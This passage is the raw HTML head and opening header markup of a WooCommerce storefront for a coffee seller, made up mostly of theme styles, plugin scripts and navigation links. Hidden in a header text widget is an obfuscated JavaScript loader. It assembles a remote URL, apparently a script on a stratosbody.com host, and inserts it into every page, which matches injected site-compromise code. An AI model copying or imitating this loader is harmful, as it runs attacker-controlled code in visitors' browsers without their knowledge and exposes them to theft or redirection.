<link rel='stylesheet' id='wd-widget-nav-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-off-canvas-sidebar-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://gandhis.coffee/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500%7CLato%3A400%2C700&#038;ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://gandhis.coffee/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748428331' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://gandhis.coffee/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748428333' type='text/css' media='all' />
<script type="text/javascript" src="https://gandhis.coffee/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=0","i18n_view_cart":"View cart","cart_url":"https://gandhis.coffee/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=0","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://gandhis.coffee/wp-json/","nonce":"adfc494d83","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://gandhis.coffee/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "adfc494d83" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://gandhis.coffee/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://gandhis.coffee/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1694807569" id="woo-variation-swatches-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.1.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.1.2" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://gandhis.coffee/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gandhis.coffee/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://gandhis.coffee/wp-content/uploads/2023/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gandhis.coffee/wp-content/uploads/2023/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gandhis.coffee/wp-content/uploads/2023/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://gandhis.coffee/wp-content/uploads/2023/05/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Hide additional information tab */
li.additional_information_tab {
display: none !important;
}

li.wd_additional_tab_tab{
display: none !important;
}

div > div > div.entry-meta.wd-entry-meta{
display: none !important;
}

#wpcf7-f1572-p4439-o1 > form > p:nth-child(5) > input {
	background-color: #bbbbbb;
}

body > div.wd-toolbar.wd-toolbar-label-show > div.wd-toolbar-shop.wd-toolbar-item.wd-tools-element{
display: none !important;
}

div.product-element-bottom > div.wrap-price > div > div:nth-child(1){
	display: none !important;
}

div.product-element-bottom > div.wrap-price > div > div:nth-child(3){
	display: none !important;
}

div > div.entry-meta.wd-entry-meta {
	display: none !important;
}

#eapps-google-reviews-2b08083d-b391-4fc9-a6bc-1be6d9dd7ea4 > div > div > div > div.WidgetBackground__ContentContainer-sc-1ho7q3r-1.fyVdxN > div > a {
	display: none !important;
}


		</style>
		<style>
		
		</style>			<style id="wd-style-header_273375-css" data-type="wd-style-header_273375">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}



		.whb-top-bar-inner { border-color: rgba(255, 255, 255, 0.25);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//gandhis.coffee/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.1.2") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//gandhis.coffee/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//gandhis.coffee/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//gandhis.coffee/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//gandhis.coffee/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//gandhis.coffee/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//gandhis.coffee/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//gandhis.coffee/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//gandhis.coffee/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Spartan", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: rgb(103,64,45);
	--wd-entities-title-font: "Spartan", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: rgb(36,36,36);
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Spartan", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 14px;
	--wd-header-el-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(36,36,36);
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(17,70,57);
	--btn-accented-bgcolor-hover: rgb(15,64,52);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://gandhis.coffee/wp-content/uploads/2021/10/coffee-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: rgb(17,70,57);
	background-image: url(https://gandhis.coffee/wp-content/uploads/2021/10/coffee-page-title.jpg);
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: rgb(17,17,17);
	background-image: none;
}
.page .wd-page-content {
	background-color: rgb(243,243,243);
	background-image: none;
}
.product-labels .product-label.featured {
	background-color: rgb(35,98,224);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='dashicons-css' href='https://gandhis.coffee/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gandhis.coffee/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive post-type-archive post-type-archive-product wp-theme-woodmart theme-woodmart woocommerce-shop woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woodmart wvs-show-label wvs-tooltip wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on sticky-toolbar-on hide-larger-price wd-header-overlap elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_273375 whb-overcontent whb-boxed whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://gandhis.coffee/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="1662" height="1334" src="https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New.png" class="attachment-full size-full" alt="" style="max-width:110px;" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New.png 1662w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-374x300.png 374w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-997x800.png 997w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-768x616.png 768w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-1536x1233.png 1536w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-860x690.png 860w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-430x345.png 430w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-700x562.png 700w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-150x120.png 150w" sizes="(max-width: 1662px) 100vw, 1662px" />	</a>
					<a href="https://gandhis.coffee/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="1662" height="1334" src="https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New.png" class="attachment-full size-full" alt="" style="max-width:79px;" decoding="async" srcset="https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New.png 1662w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-374x300.png 374w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-997x800.png 997w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-768x616.png 768w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-1536x1233.png 1536w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-860x690.png 860w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-430x345.png 430w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-700x562.png 700w, https://gandhis.coffee/wp-content/uploads/2023/05/GANDHIS-LOGO-New-150x120.png 150w" sizes="(max-width: 1662px) 100vw, 1662px" />		</a>
	</div>

<div class="wd-header-text reset-last-child whb-gedrtd6re346"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8431 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://gandhis.coffee/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-8434 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://gandhis.coffee/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gandhis.coffee/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-10591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10591 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gandhis.coffee/b2b/" class="woodmart-nav-link"><span class="nav-link-text">B2B</span></a></li>
<li id="menu-item-10592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10592 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gandhis.coffee/community-page/" class="woodmart-nav-link"><span class="nav-link-text">Coffee Window</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://gandhis.coffee/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gandhis.coffee/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://gandhis.coffee/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-6ivlq8kef7blyepibxz1">
	<a href="https://gandhis.coffee/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

